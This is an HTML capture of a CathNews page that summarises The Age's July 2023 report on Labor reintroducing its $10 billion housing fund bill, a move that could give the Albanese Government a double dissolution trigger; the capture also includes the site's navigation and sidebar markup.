                             alt="CathNews">
                                                                <img class="brand-logo light-logo" src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png"
                             alt="CathNews">
                                    </a>
            </div>
            <nav class="main-nav-wrapper"><ul id="main-menu" class="main-navigation list-inline"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35731"><a href="https://cathnews.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2832"><a href="https://cathnews.com/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3603"><a href="https://cathnews.com/newsletter-signup/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4941"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3927"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4864 has-dropdown"><a href="https://cathnews.com/jobs2/">Jobs</a>
<ul class="submenu">
	<li id="menu-item-54670" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-54670"><a href="https://cathnews.com/jobs/">View Available Jobs</a></li>
	<li id="menu-item-4264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4264"><a href="http://cathnews.com/user-dashboard/?tab=user-job">Post a new job</a></li>
	<li id="menu-item-4263" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4263"><a href="http://cathnews.com/user-dashboard/">Employer Dashboard</a></li>
</ul>
</li>
</ul></nav>                            <div class="navbar-extra-features ml-auto">
                                            <form id="search" action="https://cathnews.com/" class="navbar-search"
                              method="GET">
                            <div class="search-field">
                                <input type="text" class="navbar-search-field" name="s"
                                       placeholder="Search ..."
                                       value="">
                                <button class="navbar-search-btn" type="submit"><i class="fal fa-search"></i></button>
                            </div>
                            <!-- End of .search-field -->
                            <a href="#" class="navbar-search-close"><i class="fal fa-times"></i></a>
                        </form>
                        <!-- End of .navbar-search -->
                        <a href="#" class="nav-search-field-toggler" data-toggle="nav-search-feild"><i
                                    class="far fa-search"></i></a>
                                                                                                        <a href="#" class="side-nav-toggler" id="side-nav-toggler">
                            <span></span>
                            <span></span>
                            <span></span>
                        </a>
                    
                </div>
                        <!-- End of .navbar-extra-features -->
            <div class="main-nav-toggler d-block d-lg-none" id="main-nav-toggler">
                <div class="toggler-inner">
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
            <!-- End of .main-nav-toggler -->
        </div>
        <!-- End of .navbar-inner -->
    </div>
    <!-- End of .container -->
</div>

		
		</header>		
	<div class="papr-container-main">
		
	            <div class="breadcrumb-wrapper">
			<div class="container">
				<nav aria-label="breadcrumb"><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to CathNews." href="https://cathnews.com" class="home" ><span property="name">CathNews</span></a><meta property="position" content="1"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to News." href="https://cathnews.com/news/" class="post-root post post-post" ><span property="name">News</span></a><meta property="position" content="2"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><a property="item" typeof="WebPage" title="Go to the Housing Category archives." href="https://cathnews.com/category/housing/" class="taxonomy category" ><span property="name">Housing</span></a><meta property="position" content="3"></span><span class="dvdr"> / </span><span property="itemListElement" typeof="ListItem"><span property="name" class="post post-post current-item">Housing stoush could give Albanese trigger for double dissolution</span><meta property="url" content="https://cathnews.com/2023/07/28/housing-stoush-could-give-albanese-trigger-for-double-dissolution/"><meta property="position" content="4"></span></nav>
			</div>			
		</div>    


    <div class="papr-container">
                                    <!-- Banner starts -->
<section class="banner__single-post bg-grey-light-three banner-single-2 banner__standard">
    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-6">
                <div class="post-title-wrapper">
                    <div class="btn-group">
                                                                    <a style="background: #212121" class="post-cat cat-btn cat-btn-color"
                   href="https://cathnews.com/category/housing/">Housing</a>
                                                        </div>
                    <h1 class="m-t-xs-20 m-b-xs-0 axil-post-title hover-line">Housing stoush could give Albanese trigger for double dissolution</h1>
                            <div class="post-metas banner-post-metas m-t-xs-20">
            <ul class="axil-post-meta list-inline">
                                                    <li><i class="dot">.</i> <span class="published updated">28 July 2023</span></li>
                                                                                            </ul>
        </div>
                        </div>
            </div>
            <div class="col-lg-6">
                              
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2023/04/0418albo-Anthony-Albanese-ABC-News-730.jpg" alt="">  
                   </div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</section>
<!-- End of .banner -->
<!-- post-details starts -->
<div class="post-single-wrapper p-t-xs-60">
    <div class="container">
                <div class="row">
                        <div class="col-xl-8 axil-main">
                <article class="post-details">
                    
<figure class="wp-block-image alignfull size-full"><img fetchpriority="high" decoding="async" width="461" height="233" src="https://cathnews.com/wp-content/uploads/2023/04/0418albo-Anthony-Albanese-ABC-News-730.jpg" alt="" class="wp-image-13832" srcset="https://cathnews.com/wp-content/uploads/2023/04/0418albo-Anthony-Albanese-ABC-News-730.jpg 461w, https://cathnews.com/wp-content/uploads/2023/04/0418albo-Anthony-Albanese-ABC-News-730-297x150.jpg 297w" sizes="(max-width: 461px) 100vw, 461px" /><figcaption class="wp-element-caption">Anthony Albanese (ABC News/730)</figcaption></figure>



<p>Labor will bring its contentious $10 billion housing bill back to Parliament next week, daring the Greens and Coalition to block the unchanged legislation a second time, which would hand the Albanese Government a trigger for an early federal election. Source: <em>The Age.</em></p>



<p>The fight between Labor and the Greens to pass the housing package has become increasingly bitter this year as community anger mounts over soaring rents and mortgages.</p>



<p>The Government would receive the trigger to dissolve both houses of Parliament and hold an election just as the Voice to Parliament referendum is tipped to be held, on October 14. If the referendum were successful, Mr Albanese could be tempted to go to an early election in a bid to increase its numbers in the upper house.</p>



<p>A double dissolution can be called if a bill is rejected or fails to pass twice in the space of more than three months, according to section 57 of the Constitution.</p>



<p>The Government has rejected the Greens’ demands for $5 billion annually for social and affordable housing and a rent freeze and knocked back a later offer to pass the bill for $2.5 billion in social housing.</p>



<p>The Housing Australia Future Fund legislation was a signature policy promise for the ALP at the last federal election but the Coalition and the Greens teamed up in June to block the policy in the Senate.</p>



<p>The proposed $10 billion investment fund would provide $500 million annually to build social and affordable housing. The Government had said it would be used to build 30,000 social and affordable homes in the fund’s first five years.</p>



<p>FULL STORY</p>



<p><a href="https://www.theage.com.au/politics/federal/housing-stoush-could-give-albanese-double-dissolution-trigger-20230727-p5drr3.html" target="_blank" rel="noreferrer noopener">Housing stoush could give Albanese double dissolution trigger</a> (By James Massola and Rachel Clun, <em>The Age</em>) </p>
                </article>
                                                                                <a href="https://cathnews.com/2023/07/28/adelaide-lord-mayor-silences-prayer-at-meetings/" rel="next"></a><a href="https://cathnews.com/2023/07/28/vatican-officials-resume-talks-with-german-bishops-on-synodal-path/" rel="prev"></a>        <div class="row  post-navigation-wrapper m-b-xs-60">
                            <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation" style="background-image: url(https://cathnews.com/wp-content/uploads/2022/11/1121batz-Bishop-Georg-Batzing-CNS-Harald-Oppitz-KNA.jpg)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2023/07/28/vatican-officials-resume-talks-with-german-bishops-on-synodal-path/" class="prev-post">
                                <i class="feather icon-chevron-left"></i>Previous Post                            </a>
                            <h3>
                                <a href="https://cathnews.com/2023/07/28/vatican-officials-resume-talks-with-german-bishops-on-synodal-path/">Vatican officials resume talks with German bishops on synodal path</a>
                            </h3>
                        </div>
                    </div>
                </div>
                                        <div class="col-lg-6 col-md-6 col-sm-12 col-12">
                    <div class="post-navigation text-right" style="background-image: url(https://cathnews.com/wp-content/uploads/2023/07/0728smit-Jane-Lomax-Smith-and-Henry-Davis-AdelaideCityCouncil.jpg)">
                        <div class="post-nav-content">
                            <a href="https://cathnews.com/2023/07/28/adelaide-lord-mayor-silences-prayer-at-meetings/" class="next-post">
                                Next Post<i class="feather icon-chevron-right"></i>
                            </a>
                            <h3>
                                <a href="https://cathnews.com/2023/07/28/adelaide-lord-mayor-silences-prayer-at-meetings/">Adelaide Lord Mayor silences prayer at meetings</a>
                            </h3>
                        </div>
                    </div>
                </div>
                    </div>

    
            </div>
            <div class="col-xl-4 axil-sidebar">
	<aside class="axil-main-sidebar">
				<div id="block-18" class="widget widget_block widget_media_image widgets-sidebar">
<figure class="wp-block-image size-full"><a href="https://cathnews.com/jobs/"><img decoding="async" width="360" height="90" src="http://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png" alt="" class="wp-image-4472" srcset="https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02.png 360w, https://cathnews.com/wp-content/uploads/2022/10/job-ads-promo-360X90-02-300x75.png 300w" sizes="(max-width: 360px) 100vw, 360px" /></a></figure>
</div><div id="adrotate_widgets-4" class="widget adrotate_widgets widgets-sidebar"><!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! --></div><div id="adrotate_widgets-8" class="widget adrotate_widgets widgets-sidebar"><div class="a-single a-407"><a href="https://cathnews.com/jobs" target="_blank"><img src="https://cathnews.com/wp-content/uploads/2025/04/cathnews-jobs-2025-website-side.gif" /></a></div></div>
            <div id="axil-tabbed-recent-widget-1" class="widget tabbed widgets-sidebar">            <div class="post-widget sidebar-post-widget m-b-xs-30">
                <ul class="nav nav-pills row no-gutters">

                                            <li class="nav-item col">
                            <a class="nav-link active"
                               href="#recent-post-1"
                               data-toggle="pill"
                            >Recent</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-2"
                               data-toggle="pill"
                            >Popular</a>
                        </li>
                                            <li class="nav-item col">
                            <a class="nav-link "
                               href="#recent-post-3"
                               data-toggle="pill"
                            >Trendy</a>
                        </li>
                    
                </ul>

                <div class="tab-content">
                                            <div class="tab-pane fade active show" id="recent-post-1">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/16/greens-hold-the-cards-on-hate-speech-bill-as-ley-walks-away/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0116albo-Anthony-Albanese-Sussan-Ley-and-Mehreen-Faruqi-ParliamentofAustralia-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0116albo-Anthony-Albanese-Sussan-Ley-and-Mehreen-Faruqi-ParliamentofAustralia-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0116albo-Anthony-Albanese-Sussan-Ley-and-Mehreen-Faruqi-ParliamentofAustralia-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/politics/"><span
                                                                        class="el-rt-cat style_2">Politics<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/16/greens-hold-the-cards-on-hate-speech-bill-as-ley-walks-away/">Greens hold the cards on hate speech bill as Ley walks away</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/16/dialogue-week-to-precede-adelaide-synod/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2025/07/0709logo-Adelaide-Diocese-Synod-2026-logo-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2025/07/0709logo-Adelaide-Diocese-Synod-2026-logo-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2025/07/0709logo-Adelaide-Diocese-Synod-2026-logo-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/in-the-dioceses/"><span
                                                                        class="el-rt-cat style_2">In The Dioceses<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/16/dialogue-week-to-precede-adelaide-synod/">Dialogue Week to precede Adelaide Synod</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/16/common-good-should-be-prioritised-over-personal-choice/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0116some-Margaret_Somerville_CatholicVoice-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0116some-Margaret_Somerville_CatholicVoice-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0116some-Margaret_Somerville_CatholicVoice-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/euthanasia/"><span
                                                                        class="el-rt-cat style_2">Euthanasia<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/opinion/"><span
                                                                        class="el-rt-cat style_2">Opinion<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/16/common-good-should-be-prioritised-over-personal-choice/">Common good should be prioritised over personal choice</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/16/catholic-sector-challenges-misleading-report-on-education-costs/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/11/1111scho-teacher-class-uniform-school-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/cost-of-living/"><span
                                                                        class="el-rt-cat style_2">Cost Of Living<span
                                                                            class="titleinner"></span></span></a>
                                                                                                                    <a class="post-cat"
                                                               href="https://cathnews.com/category/education/"><span
                                                                        class="el-rt-cat style_2">Education<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/16/catholic-sector-challenges-misleading-report-on-education-costs/">Catholic sector challenges ‘misleading’  report on education costs </a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-2">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2026/01/16/greens-hold-the-cards-on-hate-speech-bill-as-ley-walks-away/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2026/01/0116albo-Anthony-Albanese-Sussan-Ley-and-Mehreen-Faruqi-ParliamentofAustralia-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2026/01/0116albo-Anthony-Albanese-Sussan-Ley-and-Mehreen-Faruqi-ParliamentofAustralia-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2026/01/0116albo-Anthony-Albanese-Sussan-Ley-and-Mehreen-Faruqi-ParliamentofAustralia-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/politics/"><span
                                                                        class="el-rt-cat style_2">Politics<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2026/01/16/greens-hold-the-cards-on-hate-speech-bill-as-ley-walks-away/">Greens hold the cards on hate speech bill as Ley walks away</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/rebecca-cominicatholic-org-au/" title="Posts by Rebecca Comini" rel="author">Rebecca Comini</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/0804orte-_Nicaragua_Daniel_Ortega_CNS-Cesar_Perez_Nicaraguan_Presidency_handout_via_Reuters-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/world/"><span
                                                                        class="el-rt-cat style_2">World<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/nicaragua-president-calls-church-a-dictatorship/">Nicaragua president calls Church a dictatorship</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003zaki-Melinda_Zakikhani-TheCatholicLeader-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/refugees/"><span
                                                                        class="el-rt-cat style_2">Refugees<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/mentoring-program-to-offer-refugee-families-support/">Mentoring program to offer refugee families support</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2022/10/1003sand-Recruitment_drive-Sandhurst_Dicoese-100x100.jpg 100w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/education/"><span
                                                                        class="el-rt-cat style_2">Education<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2022/10/03/dioceses-look-to-ireland-to-fill-gaps-in-regional-schools/">Dioceses look to Ireland to fill gaps in regional schools</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/ryan-macalandagcatholic-org-au/" title="Posts by CathNews Team" rel="author">CathNews Team</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                            <div class="tab-pane fade " id="recent-post-3">
                            <div class="content">

                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Victoria-Court-of-Appeal-810-Lawyers-Weekly-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/legal-matters/"><span
                                                                        class="el-rt-cat style_2">Legal Matters<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/court-upholds-ruling-against-catholic-church-over-paedophile-priest/">Court upholds ruling against Catholic Church over paedophile priest</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Lay-salvatorians-from-NSW-810-YouTube-via-Facebook-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/laity/"><span
                                                                        class="el-rt-cat style_2">Laity<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/lay-salvatorians-celebrate-vatican-recognition/">Lay Salvatorians celebrate Vatican recognition</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" srcset="https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-150x150.jpg 150w, https://cathnews.com/wp-content/uploads/2023/04/Religious-freedom-810-Bigstock-400x400.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/religious-freedom/"><span
                                                                        class="el-rt-cat style_2">Religious Freedom<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/australia-falling-behind-on-religious-freedom/">Australia &#8216;falling behind&#8217; on religious freedom</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                    <div class="media post-block post-block__small">
                                                                                    <a href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/" class="align-self-center">
                                                <img width="150" height="150" src="https://cathnews.com/wp-content/uploads/2023/04/Good-Sams-Ministerial-Women-etchings-461-150x150.jpg" class="m-r-xs-30 wp-post-image" alt="" decoding="async" />                                            </a>
                                                                                <div class="media-body">
                                            <div class="post-cat-group">
                                                                                                            <a class="post-cat"
                                                               href="https://cathnews.com/category/art/"><span
                                                                        class="el-rt-cat style_2">Art<span
                                                                            class="titleinner"></span></span></a>
                                                                                                    </div>

                                            <h4 class="axil-post-title hover-line hover-line"><a
                                                        href="https://cathnews.com/2023/04/05/reimagining-ministerial-women-for-the-21st-century/">Reimagining Ministerial Women for the 21st century</a></h4>
                                            <div class="post-metas">
                                                <ul class="list-inline">
                                                    <li>By &nbsp;<a href="https://cathnews.com/author/vermeer-debragmail-com/" title="Posts by Debra Vermeer" rel="author">Debra Vermeer</a></li>

                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                    <!-- End of .post-block -->
                                                                <!-- End of .post-block -->
                            </div>
                            <!-- End of .content -->
                        </div>
                                        <!-- End of .tab-pane -->

                </div>
            </div>

            </div>
        <div id="block-20" class="widget widget_block widgets-sidebar"><h3 style="font-size: 2.1rem; text-align: center;margin: 20px 0 10px;">Newsletter Signup</h3>
<div class="l-center-container">
<div>
<div class="sc-bdVaJa iIDDUy">
<div><form id="subForm" class="js-cm-form" action="https://www.createsend.com/t/subscribeerror?description=" method="post" data-id="5B5E7037DA78A748374AD499497E309E648D38AC1384F1146EF0CD3267475C1CD5C69473975F715E00C642FECF2125169844A645E54864DB727C5258EF1B9B46">
<div class="sc-jzJRlG bMslyb">
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Name <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldName" class="sc-iwsKbI iMsgpL" maxlength="200" name="cm-name" required="" type="text" aria-label="Name"></div>
</div>
<div class="sc-jzJRlG liOVdz">
<div><label class="sc-gzVnrw dEVaGV">Email <span class="sc-dnqmqq iFTUZ">*</span></label>
<input id="fieldEmail" class="js-cm-email-input" maxlength="200" name="email" required="" type="email"></div>
</div>
</div>
<button class="js-cm-submit-button sc-jKJlTe jHkwuK" type="submit">Subscribe</button>

</form></div>
</div>
</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" type="7ef75121ceec703bae44d485-text/javascript"></script>
<script type="7ef75121ceec703bae44d485-text/javascript">
	WebFont.load({
		google: {
			families: ['Lato:900:latin', 'Lato:300:latin', 'Playfair+Display:700italic:latin', 'Merriweather:700:latin', 'Crete+Round::latin', 'PT+Sans+Narrow:700:latin']
		}
	});
</script>
<script src="https://js.createsend1.com/javascript/copypastesubscribeformlogic.js" type="7ef75121ceec703bae44d485-text/javascript"></script></div>			</aside>
</div>
        </div>
        <!-- End of .row -->
    </div>
    <!-- End of .container -->
</div>


		<div class="related-post p-b-xs-30">
			<div class="container">
							<div class="section-title m-b-xs-30">
					<h2 class="axil-title">Related Stories</h2>
				</div>
								<div class="grid-wrapper">
						<div class="row">
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
